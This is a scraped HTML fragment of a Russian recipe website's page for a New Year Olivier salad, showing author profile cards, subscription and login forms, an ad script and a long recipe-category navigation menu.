                <div class="author__text">
					Привет, меня зовут Софья, и я - закоренелый кулинар. Еще жена и мама двух шилопопых деток.. Сидя в декрете обнаружила у себя замечательную ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/53/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/bb7/116_116_2/bb72565025ac94357b79bdbbdbfcb768.jpg" alt="Надежда Соловьева">
                        <span class="badge badge-author">НС</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/53/">Надежда Соловьева</a>
                </div>
                <div class="author__text">
					Привет! Я - Надя. С детства я очень люблю готовить, и в этом мне всегда помогали родители. Сейчас занимаюсь профессиональной съемкой блюд и ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/81/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/3f6/116_116_2/3f6240c836cf6d60e5a3243b1a0f140c.jpg" alt="Юлия Бимбат">
                        <span class="badge badge-author">ЮБ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/81/">Юлия Бимбат</a>
                </div>
                <div class="author__text">
					Меня зовут Юлия Бимбат. Я 10 лет живу в Канаде. У меня 3е сыновей, благодаря которым у меня стальные нервы, железобетонная психика и кладезень ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/54/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/6bc/116_116_2/6bc9c4d0523214086c77a004e26a40dd.jpg" alt="Яна Белая">
                        <span class="badge badge-author">ЯБ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/54/">Яна Белая</a>
                </div>
                <div class="author__text">
					Всем привет! Меня зовут Яна, по профессии я рекламист, а по
жизни человек, влюбленный в кулинарию. С самого раннего детства я помогала маме
на ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/56/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/8ae/116_116_2/8ae34739e5b3eff87cbe38d01716da29.png" alt="Оксана Ковалёва">
                        <span class="badge badge-author">ОК</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/56/">Оксана Ковалёва</a>
                </div>
                <div class="author__text">
					Меня зовут Оксана. Я из красивейшего города яблок - Алматы. Потомственный
кулинар. Еда для меня нечто большее, чем утоление голода. Это ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/57/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/251/116_116_2/2516b4c520565998c08368aed6b3284b.jpg" alt="Евгения Левицкая">
                        <span class="badge badge-author">ЕЛ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/57/">Евгения Левицкая</a>
                </div>
                <div class="author__text">
					Меня зовут Евгения. Я – фудблогер и  мама двоих деток. Я очень люблю вкусно поесть, но еще больше я получаю удовольствие от приготовления блюд. В 13 ...                </div>
            </div>
            </div>
</div>
        <div class="sidebar__yandex-ad">
        <!-- Yandex.RTB R-A-2141211-2 -->
        <div id="yandex_rtb_R-A-2141211-2"></div>
        <script>
            window.yaContextCb.push(()=>{
                Ya.Context.AdvManager.render({
                    "blockId": "R-A-2141211-2",
                    "renderTo": "yandex_rtb_R-A-2141211-2"
                })
            });
        </script>
    </div>
                <div class="subscribe-container__insidebar">
            <div class="subscribe__card subscribe-card _tg _insidebar">
                <div class="subscribe-card__image-wrap">
                    <img class="subscribe-card__img" src="/local/templates/gurmanlove/assets/images/subscribe/tg.jpg" alt="tg image">
                </div>
                <svg class="subscribe-card__icon" viewBox="0 0 84 84" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect x="2.45246" y="2.45246" width="79.0951" height="79.0951" rx="38.6884" fill="#039BE5" stroke="white" stroke-width="3.09507" />
                    <path d="M21.6938 38.1791L56.1861 24.8545C57.787 24.275 59.1852 25.2458 58.6665 27.6711L58.6695 27.6681L52.7965 55.3896C52.3613 57.355 51.1956 57.8329 49.5649 56.907L40.6214 50.3029L35.139 46.2288L51.7144 31.2256C52.4358 30.5893 51.5534 30.2309 50.6024 30.8641L30.1186 43.7855L21.2884 41.0256C19.3715 40.4163 19.3297 39.105 21.6938 38.1791Z" fill="white" />
                </svg>
                <div class="subscribe-card__info">
                    <div class="subscribe-card__title">Вкусно и красиво 🍤🥙🍔 <br> делаем рецепты и настроение на кухне!</div>
                    <div class="subscribe-card__text">Авторский канал о кулинарии. Топовые рецепты от классики до новинок, а также множество около кулинарных новостей и историй со вкусом. Скучно не будет!</div>
                </div>
                <button type="button"  onclick="window.open('https://t.me/recipes_fdmd', '_blank')"  class="subscribe-card__btn">Подписаться</button>
            </div>
            <div class="subscribe__card subscribe-card _vk _insidebar">
                <div class="subscribe-card__image-wrap">
                    <img class="subscribe-card__img" src="/local/templates/gurmanlove/assets/images/subscribe/vk.jpg" alt="tg image">
                </div>
                <svg class="subscribe-card__icon" viewBox="0 0 84 84" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect x="2.45246" y="2.45246" width="79.0951" height="79.0951" rx="38.6884" fill="#2787F5" stroke="white" stroke-width="3.09507" />
                    <path d="M62.4517 52.0765C62.402 51.9697 62.3556 51.8812 62.3126 51.8104C61.5997 50.5333 60.2373 48.9658 58.2261 47.1072L58.1837 47.0647L58.1624 47.0439L58.1408 47.0225H58.1192C57.2066 46.157 56.6286 45.5753 56.3866 45.2774C55.9436 44.7098 55.8444 44.1354 56.0866 43.5535C56.2576 43.1138 56.8998 42.185 58.012 40.7662C58.5971 40.0142 59.0604 39.4116 59.4025 38.9575C61.8703 35.6945 62.9401 33.6095 62.612 32.7014L62.4844 32.4892C62.3987 32.3615 62.1778 32.2446 61.8216 32.138C61.4645 32.0317 61.0084 32.0141 60.452 32.085L54.2903 32.1273C54.1907 32.0921 54.0481 32.0954 53.8623 32.138C53.6768 32.1807 53.5842 32.2021 53.5842 32.2021L53.4769 32.2554L53.3918 32.3194C53.3203 32.3617 53.2421 32.4362 53.1564 32.5426C53.0711 32.6487 52.9998 32.7731 52.9429 32.915C52.2721 34.6315 51.5094 36.2274 50.6535 37.7027C50.1257 38.5824 49.641 39.3448 49.1982 39.9903C48.7563 40.6356 48.3855 41.111 48.0861 41.4158C47.7863 41.7208 47.516 41.9652 47.2729 42.1499C47.0302 42.3345 46.8451 42.4126 46.7169 42.384C46.5885 42.3555 46.4675 42.3272 46.3529 42.2988C46.1534 42.1711 45.9929 41.9973 45.8717 41.7775C45.7502 41.5576 45.6685 41.2809 45.6255 40.9475C45.583 40.6139 45.5579 40.327 45.5507 40.0857C45.544 39.8447 45.547 39.5039 45.5616 39.0642C45.5764 38.6242 45.583 38.3265 45.583 38.1705C45.583 37.6313 45.5937 37.0462 45.6148 36.4149C45.6364 35.7836 45.6539 35.2834 45.6685 34.9149C45.6831 34.5461 45.6898 34.1558 45.6898 33.7444C45.6898 33.333 45.6646 33.0104 45.6148 32.7762C45.5657 32.5423 45.4901 32.3153 45.3907 32.0952C45.2906 31.8753 45.1444 31.7052 44.9522 31.5845C44.7597 31.4639 44.5204 31.3682 44.2354 31.2971C43.4795 31.127 42.5168 31.0349 41.3469 31.0206C38.6941 30.9923 36.9896 31.1627 36.2336 31.5315C35.9341 31.6874 35.6631 31.9003 35.4207 32.1696C35.1639 32.4819 35.1281 32.6522 35.3135 32.6803C36.1694 32.8078 36.7754 33.1128 37.132 33.5951L37.2605 33.8507C37.3604 34.0351 37.4603 34.3615 37.5601 34.8296C37.6599 35.2977 37.7243 35.8154 37.7526 36.3826C37.8238 37.4184 37.8238 38.305 37.7526 39.0426C37.6812 39.7804 37.6137 40.3548 37.5494 40.7662C37.485 41.1777 37.3888 41.511 37.2605 41.7663C37.132 42.0216 37.0465 42.1777 37.0036 42.2344C36.9608 42.291 36.9252 42.3267 36.8968 42.3407C36.7114 42.4114 36.5186 42.4474 36.3191 42.4474C36.1192 42.4474 35.8769 42.348 35.5917 42.1493C35.3065 41.9505 35.0106 41.6776 34.7039 41.33C34.3972 40.9823 34.0513 40.4964 33.6661 39.8723C33.2811 39.2482 32.8817 38.5106 32.4681 37.6594L32.1258 37.0421C31.9119 36.645 31.6196 36.0668 31.2488 35.308C30.8777 34.5489 30.5497 33.8146 30.2646 33.1053C30.1506 32.8074 29.9794 32.5806 29.7512 32.4245L29.6441 32.3605C29.5729 32.3039 29.4586 32.2437 29.3019 32.1796C29.1449 32.1156 28.9811 32.0697 28.8098 32.0415L22.9476 32.0838C22.3486 32.0838 21.9422 32.2188 21.7281 32.4884L21.6425 32.6159C21.5997 32.6869 21.5781 32.8003 21.5781 32.9565C21.5781 33.1125 21.6209 33.3041 21.7066 33.5309C22.5623 35.5313 23.493 37.4606 24.4984 39.3189C25.5039 41.1773 26.3777 42.6742 27.1192 43.8085C27.8608 44.9434 28.6167 46.0148 29.387 47.0217C30.1573 48.0289 30.6671 48.6745 30.9166 48.9581C31.1664 49.2421 31.3625 49.4546 31.5051 49.5964L32.0401 50.1071C32.3824 50.4475 32.8851 50.8554 33.5483 51.3305C34.2117 51.806 34.9462 52.2741 35.752 52.7354C36.558 53.1962 37.4957 53.5722 38.5655 53.8628C39.6353 54.1539 40.6764 54.2707 41.6892 54.2142H44.1495C44.6486 54.1714 45.0266 54.0154 45.2837 53.746L45.3687 53.6394C45.426 53.5547 45.4797 53.4231 45.529 53.2461C45.5791 53.0687 45.604 52.8735 45.604 52.6611C45.5894 52.0511 45.636 51.5014 45.7426 51.0122C45.8493 50.5229 45.9709 50.154 46.1069 49.9056C46.2427 49.6574 46.396 49.448 46.5667 49.2781C46.7377 49.108 46.8595 49.0049 46.931 48.9695C47.0021 48.9337 47.0588 48.9096 47.1015 48.895C47.4438 48.7815 47.8467 48.8915 48.3107 49.225C48.7744 49.5585 49.2091 49.9701 49.6159 50.4594C50.0225 50.9491 50.5109 51.4983 51.0813 52.1083C51.652 52.7183 52.1511 53.172 52.5788 53.4704L53.0066 53.7256C53.2922 53.8959 53.663 54.0521 54.1196 54.1938C54.5753 54.3356 54.9745 54.3712 55.3174 54.3002L60.7943 54.2153C61.3359 54.2153 61.7575 54.126 62.0564 53.949C62.356 53.7718 62.5339 53.5763 62.5914 53.364C62.6485 53.1512 62.6516 52.9099 62.6023 52.6401C62.5516 52.3709 62.5014 52.1827 62.4517 52.0765Z" fill="white" />
                </svg>
                <div class="subscribe-card__info">
                    <div class="subscribe-card__title">Для кулинаров ‍🍫🍪 <br> и не только — самые свежие и классические рецепты</div>
                    <div class="subscribe-card__text">Вы найдете рецепты фуд-блогеров, авторов книг, шеф-поваров, кондитеров и участников кулинарных программ, объединенных любовью к еде и знаниями в кулинарии.</div>
                </div>
                <button type="button"  onclick="window.open('https://vk.com/haveafoodmood', '_blank')"  class="subscribe-card__btn">Подписаться</button>
            </div>
            <div class="subscribe__card subscribe-card _e-mail _insidebar">
	<div class="subscribe-card__image-wrap">
		<img class="subscribe-card__img" src="/local/templates/gurmanlove/assets/images/subscribe/e-mail.jpg" alt="tg image">
	</div>
	<svg class="subscribe-card__icon" viewBox="0 0 84 84" fill="none" xmlns="http://www.w3.org/2000/svg">
		<rect x="2.45246" y="2.45246" width="79.0951" height="79.0951" rx="38.6884" fill="#58AFAD" stroke="white" stroke-width="3.09507" />
		<path d="M59.8723 54.6301L56.7816 49.4513C55.3542 47.0609 54.5999 44.3231 54.5999 41.5365V37C54.5999 31.2728 50.7982 26.4288 45.5996 24.8671V21.6191C45.5996 19.6231 43.9849 18 41.9994 18C40.0139 18 38.3992 19.6231 38.3992 21.6191V24.8671C33.2007 26.4288 29.3989 31.2728 29.3989 37V41.5365C29.3989 44.3231 28.6447 47.0591 27.219 49.4495L24.1283 54.6284C23.9609 54.9089 23.9573 55.2563 24.1175 55.5404C24.2778 55.8244 24.5748 56 24.8988 56H59.1001C59.4241 56 59.7229 55.8245 59.8831 55.5422C60.0434 55.2598 60.038 54.9088 59.8723 54.6301Z" fill="white" />
		<path d="M36 58C37.0746 59.767 39.3496 61 42 61C44.6503 61 46.9254 59.767 48 58H36Z" fill="white" />
	</svg>
	<div class="subscribe-card__info">
		<div class="subscribe-card__title">Подпишись 📩 и не пропускай еженедельные новости, актуальные рецепты и советы! </div>
		<div class="subscribe-card__text">Оставь свою почту, и мы будем отправлять подборку специально <br> для тебя.</div>
	</div>
	<form action="/recipes/na-prazdniki/novyy-god/salaty/olive-na-novyy-god/" class="subscribe-form form" method="post" id="asd_subscribe_form">
		<input type="hidden" name="sessid" id="sessid" value="1527db562293b3b62a61820dc147c696" />		<input type="hidden" name="asd_subscribe" value="Y" />
		<input type="hidden" name="charset" value="UTF-8" />
		<input type="hidden" name="site_id" value="s1" />
		<input type="hidden" name="asd_rubrics" value="" />
		<input type="hidden" name="asd_format" value="text" />
		<input type="hidden" name="asd_show_rubrics" value="N" />
		<input type="hidden" name="asd_not_confirm" value="Y" />
		<input type="hidden" name="asd_key" value="3de29da33210d583ae942880815bec63" />
		<div class="n-form-group">
			<label for="email">E-mail</label>
			<input type="email" name="asd_email" class="form-field"  value="" />
			<div id="asd_subscribe_res" style="display: none;"></div>
		</div>
		<button type="submit" name="asd_submit" id="asd_subscribe_submit" class="subscribe-card__btn">Подписаться</button>
			</form>
</div>

                    </div>
</div>

</div>
    



<div class="content-menu menu-main" data-menu="menu-main">
    <div class="menu-header">
        
<form action="/search/index.php" class="form form-search ">
    <input type="text" name="q" placeholder="Поиск" data-nolabel>
    <button type="submit" title="Искать">
        <i class="icon icon-search"></i>
    </button>
</form>        <div class='top_menu_need_mariya_2'>
          

	<div class="topmenu">

					
								<a href="/authors/">Авторы</a>
								
								<a href="/interesting/">Интересное </a>
								
								<a href="/blog-marii/">Блог Марии</a>
								
								<a href="/contacts/">Команда</a>
								
								<a href="/recipes/na-prazdniki/novyy-god/" class="selected">Новогодние рецепты</a>
					
	</div>

	      </div>
    </div>
	<div class="menu-links">
    
	<div class="loginblock">
		<div class="login">
			<a href="#">Вход</a>&nbsp;&nbsp;
			<div class="log-arr"></div>
			<div class="log-form">
				<form id="pop_up_auth_form" name="system_auth_formPqgS8z" method="post" target="_top" action="/profile/?login=yes">
					 <input type="hidden" name="backurl" value="/recipes/na-prazdniki/novyy-god/salaty/olive-na-novyy-god/" /> 
					
					<input type="hidden" name="AUTH_FORM" value="Y" />
					<input type="hidden" name="TYPE" value="AUTH" />

					<input type="text" placeholder="Логин" maxlength="255" name="USER_LOGIN" value="" class="log" />
					<input type="password" placeholder="Пароль" maxlength="255" name="USER_PASSWORD" value="" class="pass" />
										<a href="/profile/?forgot_password=yes">Забыли пароль?</a>
					<div class="btns">
						<input onclick="validLoginPass(); return false;" type="submit" class="button -brown auth_login_button" name="Login" value="Войти" />
						<input type="checkbox" id="USER_REMEMBER_frm" name="USER_REMEMBER" id="remem"  class="remem" value="Y" />
						<label for="remem" class="remem">Запомнить меня</label><br>
					</div>
				</form>
				<div class="by-soc">
											<a href="/profile/">Войти через социальную сеть</a>
									</div>
			</div>
		</div>
		<div class="registration">&nbsp;&nbsp;<a href="/registration.php">Регистрация</a></div>
	</div>

  </div>
    <div class="menu-columns isotope">
        
    <div class="menu-column item">
        <a href="/recipes/blyuda/krupa/ris/" class="menu-item">Блюда из риса</a>
                    <a href="/recipes/vtorye-blyuda/paelya/" class="menu-item">Паэлья</a>
                    <a href="/recipes/vtorye-blyuda/plov/" class="menu-item">Плов</a>
                    <a href="/recipes/vtorye-blyuda/rizotto/" class="menu-item">Ризотто</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/vtorye-blyuda/myasnye/" class="menu-item">Виды мяса</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/baranina/" class="menu-item">Баранина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/govyadina/" class="menu-item">Говядина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/kozlyatina/" class="menu-item">Козлятина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/krolik/" class="menu-item">Крольчатина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/olenina/" class="menu-item">Оленина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/svinina/" class="menu-item">Свинина</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/telyatina/" class="menu-item">Телятина</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/cooking_time/" class="menu-item">Время приготовления</a>
                    <a href="/recipes/cooking_time/bolee-90-minut/" class="menu-item">Более 90 минут</a>
                    <a href="/recipes/cooking_time/do-30-min/" class="menu-item">До 30 минут</a>
                    <a href="/recipes/cooking_time/ot-30-do-60-minut/" class="menu-item">От 30 до 60 минут</a>
                    <a href="/recipes/cooking_time/ot-60-do-90-minut/" class="menu-item">От 60 до 90 минут</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/vtorye-blyuda/" class="menu-item">Вторые блюда</a>
                    <a href="/recipes/vtorye-blyuda/azu/" class="menu-item">Азу</a>
                    <a href="/recipes/vtorye-blyuda/bef-burginon/" class="menu-item">Беф бургиньон</a>
                    <a href="/recipes/vtorye-blyuda/befstroganov/" class="menu-item">Бефстроганов</a>
                    <a href="/recipes/vtorye-blyuda/beshbarmak/" class="menu-item">Бешбармак</a>
                    <a href="/recipes/vtorye-blyuda/bitochki/" class="menu-item">Биточки</a>
                    <a href="/recipes/vtorye-blyuda/bifshteks/" class="menu-item">Бифштекс</a>
                    <a href="/recipes/vtorye-blyuda/brizol/" class="menu-item">Бризоль</a>
                    <a href="/recipes/vtorye-blyuda/buzhenina/" class="menu-item">Буженина</a>
                    <a href="/recipes/vtorye-blyuda/gulyash/" class="menu-item">Гуляш</a>
                    <a href="/recipes/vtorye-blyuda/dolma/" class="menu-item">Долма</a>
                    <a href="/recipes/vtorye-blyuda/zharkoe/" class="menu-item">Жаркое</a>
                    <a href="/recipes/vtorye-blyuda/zrazy/" class="menu-item">Зразы</a>
                    <a href="/recipes/vtorye-blyuda/iz-moreproduktov/" class="menu-item">Из морепродуктов</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/" class="menu-item">Из мяса</a>
                    <a href="/recipes/vtorye-blyuda/myasnye/ptitsa/" class="menu-item">Из птицы</a>
                    <a href="/recipes/vtorye-blyuda/rybnye/" class="menu-item">Из рыбы</a>
                    <a href="/recipes/vtorye-blyuda/kotlety/" class="menu-item">Котлеты</a>
                    <a href="/recipes/vtorye-blyuda/krokety/" class="menu-item">Крокеты</a>
                    <a href="/recipes/vtorye-blyuda/lazanya/" class="menu-item">Лазанья</a>
                    <a href="/recipes/vtorye-blyuda/lyulya-kebab/" class="menu-item">Люля-кебаб</a>
                    <a href="/recipes/vtorye-blyuda/musaka/" class="menu-item">Мусака</a>
                    <a href="/recipes/vtorye-blyuda/myasnye-ruletiki/" class="menu-item">Мясные рулетики</a>
                    <a href="/recipes/vtorye-blyuda/otbivnye/" class="menu-item">Отбивные</a>
                    <a href="/recipes/vtorye-blyuda/ragu/" class="menu-item">Рагу</a>
                    <a href="/recipes/vtorye-blyuda/rolly/" class="menu-item">Роллы</a>
                    <a href="/recipes/vtorye-blyuda/romshteks/" class="menu-item">Ромштекс</a>
                    <a href="/recipes/vtorye-blyuda/sosiski-v-teste/" class="menu-item">Сосиски в тесте</a>
                    <a href="/recipes/vtorye-blyuda/steyk/" class="menu-item">Стейки</a>
                    <a href="/recipes/vtorye-blyuda/tefteli/" class="menu-item">Тефтели</a>
                    <a href="/recipes/vtorye-blyuda/frikadelki/" class="menu-item">Фрикадельки</a>
                    <a href="/recipes/vtorye-blyuda/frikase/" class="menu-item">Фрикасе</a>
                    <a href="/recipes/vtorye-blyuda/tsyplenok-tabaka/" class="menu-item">Цыпленок табака</a>
                    <a href="/recipes/vtorye-blyuda/chakhokhbili/" class="menu-item">Чахохбили</a>
                    <a href="/recipes/vtorye-blyuda/shashlyk/" class="menu-item">Шашлык</a>
                    <a href="/recipes/vtorye-blyuda/shnitsel/" class="menu-item">Шницель</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/zakuski/goryachie/" class="menu-item">Горячие закуски</a>
                    <a href="/recipes/zakuski/zhulen/" class="menu-item">Жульен</a>
                    <a href="/recipes/zakuski/iz-blinov/" class="menu-item">Из блинов</a>
                    <a href="/recipes/zakuski/iz-kartofelya/" class="menu-item">Из картофеля</a>
                    <a href="/recipes/zakuski/iz-testa/" class="menu-item">Из теста</a>
                    <a href="/recipes/zakuski/lobio/" class="menu-item">Лобио</a>
                    <a href="/recipes/zakuski/s-myasom/" class="menu-item">С мясом</a>
                    <a href="/recipes/zakuski/s-ryboj/" class="menu-item">С рыбой</a>
                    <a href="/recipes/zakuski/s-syrom/" class="menu-item">С сыром</a>
                    <a href="/recipes/zakuski/fondyu/" class="menu-item">Фондю</a>
                    <a href="/recipes/zakuski/forshmak/" class="menu-item">Форшмак</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/sladosti/deserty/" class="menu-item">Десерты и сладости</a>
                    <a href="/recipes/sladosti/beze/" class="menu-item">Безе</a>
                    <a href="/recipes/sladosti/biskvit/" class="menu-item">Бисквит</a>
                    <a href="/recipes/sladosti/varene/" class="menu-item">Варенье</a>
                    <a href="/recipes/sladosti/vafli/" class="menu-item">Вафли</a>
                    <a href="/recipes/sladosti/glazur/" class="menu-item">Глазурь</a>
                    <a href="/recipes/sladosti/torty/" class="menu-item">Другие торты</a>
                    <a href="/recipes/sladosti/zhele-mussy/" class="menu-item">Желе и муссы</a>
                    <a href="/recipes/sladosti/zefir/" class="menu-item">Зефир</a>
                    <a href="/recipes/sladosti/deserty/iz-grushi/" class="menu-item">Из груши</a>
                    <a href="/recipes/sladosti/deserty/iz-tykvy/" class="menu-item">Из тыквы</a>
                    <a href="/recipes/sladosti/deserty/iz-fruktov/" class="menu-item">Из фруктов</a>
                    <a href="/recipes/sladosti/deserty/iz-yablok/" class="menu-item">Из яблок</a>
                    <a href="/recipes/sladosti/deserty/s-yagodami/" class="menu-item">Из ягод</a>
                    <a href="/recipes/sladosti/keksy/" class="menu-item">Кексы</a>
                    <a href="/recipes/sladosti/konfety/" class="menu-item">Конфеты</a>
                    <a href="/recipes/sladosti/kremy-sufle/bryule/" class="menu-item">Крем-брюле</a>
                    <a href="/recipes/sladosti/torty/medovik/" class="menu-item">Медовик</a>
                    <a href="/recipes/sladosti/torty/milfey/" class="menu-item">Мильфей</a>
                    <a href="/recipes/sladosti/torty/morkovnyy/" class="menu-item">Морковный торт</a>
                    <a href="/recipes/sladosti/morozhenoe/" class="menu-item">Мороженое</a>
                    <a href="/recipes/sladosti/deserty/nizkokalorijnye/" class="menu-item">Низкокалорийные</a>
                    <a href="/recipes/sladosti/nuga/" class="menu-item">Нуга</a>
                    <a href="/recipes/sladosti/pakhlava/" class="menu-item">Пахлава</a>
                    <a href="/recipes/sladosti/pechenya-sladkie/" class="menu-item">Печенья сладкие</a>
                    <a href="/recipes/sladosti/pirozhnye/" class="menu-item">Пирожные</a>
                    <a href="/recipes/sladosti/pirozhnye/zavarnye/" class="menu-item">Пирожные из заварного теста</a>
                    <a href="/recipes/sladosti/sirop/" class="menu-item">Сиропы</a>
                    <a href="/recipes/sladosti/kremy-sufle/" class="menu-item">Суфле и кремы</a>
                    <a href="/recipes/sladosti/deserty/iz-tvoroga/" class="menu-item">Творожные</a>
                    <a href="/recipes/sladosti/torty/tiramisu/" class="menu-item">Тирамису</a>
                    <a href="/recipes/sladosti/torty/korzhevye/" class="menu-item">Торты коржевые</a>
                    <a href="/recipes/sladosti/torty/mussovye/" class="menu-item">Торты муссовые </a>
                    <a href="/recipes/sladosti/chak-chak/" class="menu-item">Чак</a>
                    <a href="/recipes/sladosti/chizkeyk/" class="menu-item">Чизкейки</a>
                    <a href="/recipes/sladosti/eklery/" class="menu-item">Эклеры</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/po-vremeni-sutok/zavtrak/" class="menu-item">Завтраки</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/blinchiki/" class="menu-item">Блинчики</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/bystryj/" class="menu-item">Быстрый завтрак</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/v-duhovke/" class="menu-item">В духовке</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/granola-i-musli/" class="menu-item">Гранола и мюсли</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/dlya-detej/" class="menu-item">Для детей</a>
                    <a href="/recipes/vtorye-blyuda/zapekanki/" class="menu-item">Запеканки</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/lavash/" class="menu-item">Из лаваша</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/iz-tvoroga/" class="menu-item">Из творога</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/iz-yaic/" class="menu-item">Из яиц</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/kashi/" class="menu-item">Каши</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/myasnye/" class="menu-item">Мясные завтраки</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/na-skovorode/" class="menu-item">На сковороде</a>
                    <a href="/recipes/izdeliya-iz-testa/bliny-oladi/oladi/" class="menu-item">Оладьи</a>
                    <a href="/recipes/vtorye-blyuda/omlet/" class="menu-item">Омлеты</a>
                    <a href="/recipes/preferences/pp/na_zavtrak/" class="menu-item">ПП завтрак</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/prostoj/" class="menu-item">Простой завтрак</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/s-avokado/" class="menu-item">С авокадо</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/s-syrom/" class="menu-item">С сыром</a>
                    <a href="/recipes/izdeliya-iz-testa/syrniki/" class="menu-item">Сырники</a>
                    <a href="/recipes/zakuski/buterbrody-tosty/" class="menu-item">Тосты и бутерброды</a>
                    <a href="/recipes/vtorye-blyuda/yaichnitsa/shakshuka/" class="menu-item">Шакшука</a>
                    <a href="/recipes/vtorye-blyuda/yaichnitsa/" class="menu-item">Яичница</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/zagotovki/" class="menu-item">Заготовки в банках</a>
                    <a href="/recipes/zagotovki/baklazhany-na-zimu/" class="menu-item">Баклажаны</a>
                    <a href="/recipes/zagotovki/griby-na-zimu/" class="menu-item">Грибы</a>
                    <a href="/recipes/zagotovki/kabachki-na-zimu/" class="menu-item">Кабачки</a>
                    <a href="/recipes/zagotovki/kapusta/" class="menu-item">Капуста</a>
                    <a href="/recipes/zagotovki/ogurtsy-na-zimu/" class="menu-item">Огурцы</a>
                    <a href="/recipes/zagotovki/perets-na-zimu/" class="menu-item">Перцы </a>
                    <a href="/recipes/zagotovki/pomidory-na-zimu/" class="menu-item">Помидоры</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/blyuda/" class="menu-item">Категории блюда</a>
                    <a href="/recipes/sladosti/varene/" class="menu-item">Варенья, джемы</a>
                    <a href="/recipes/vtorye-blyuda/garniry/" class="menu-item">Гарниры</a>
                    <a href="/recipes/sladosti/deserty/" class="menu-item">Десерты</a>
                    <a href="/recipes/zakuski/" class="menu-item">Закуски</a>
                    <a href="/recipes/blyuda/krupa/" class="menu-item">Крупа</a>
                    <a href="/recipes/vtorye-blyuda/iz-moreproduktov/" class="menu-item">Морепродукты</a>
                    <a href="/recipes/blyuda/morskie-gady/" class="menu-item">Морские гады</a>
                    <a href="/recipes/blyuda/muchnye/" class="menu-item">Мучные</a>
                    <a href="/recipes/blyuda/myaso/" class="menu-item">Мясо</a>
                    <a href="/recipes/blyuda/ovoshchi/" class="menu-item">Овощи</a>
                    <a href="/recipes/blyuda/ptitsa/" class="menu-item">Птица</a>
                    <a href="/recipes/blyuda/ryba/" class="menu-item">Рыба</a>
                    <a href="/recipes/zakuski/salaty/" class="menu-item">Салаты</a>
                    <a href="/recipes/pervye-blyuda/supy/" class="menu-item">Супы</a>
            </div>
        <div class="menu-column item">
        <a href="/recipes/kitchen_world/" class="menu-item">Кухни мира</a>
                    <a href="/recipes/kitchen_world/abhazskaya/" class="menu-item">Абхазская</a>
                    <a href="/recipes/kitchen_world/adygejskaya/" class="menu-item">Адыгейская</a>
                    <a href="/recipes/kitchen_world/azerbaydzhanskaya/" class="menu-item">Азербайджанская</a>
                    <a href="/recipes/kitchen_world/amerikanskaya/" class="menu-item">Американская</a>
                    <a href="/recipes/kitchen_world/angliyskaya/" class="menu-item">Английская</a>
                    <a href="/recipes/kitchen_world/arabskaya/" class="menu-item">Арабская</a>
                    <a href="/recipes/kitchen_world/argentinskaya/" class="menu-item">Аргентинская</a>
                    <a href="/recipes/kitchen_world/armyanskaya/" class="menu-item">Армянская</a>
                    <a href="/recipes/kitchen_world/belorusskaya/" class="menu-item">Белорусская</a>
                    <a href="/recipes/kitchen_world/vostochnaya/" class="menu-item">Восточная</a>
                    <a href="/recipes/kitchen_world/vetnamskaya/" class="menu-item">Вьетнамская</a>
                    <a href="/recipes/kitchen_world/grecheskaya/" class="menu-item">Греческая</a>
                    <a href="/recipes/kitchen_world/gruzinskaya/" class="menu-item">Грузинская</a>
                    <a href="/recipes/kitchen_world/dagestanskaya/" class="menu-item">Дагестанская</a>
                    <a href="/recipes/kitchen_world/evrejskaya/" class="menu-item">Еврейская</a>
                    <a href="/recipes/kitchen_world/evropeyskaya/" class="menu-item">Европейская</a>
                    <a href="/recipes/kitchen_world/indiyskaya/" class="menu-item">Индийская</a>
                    <a href="/recipes/kitchen_world/indoneziyskaya/" class="menu-item">Индонезийская</a>
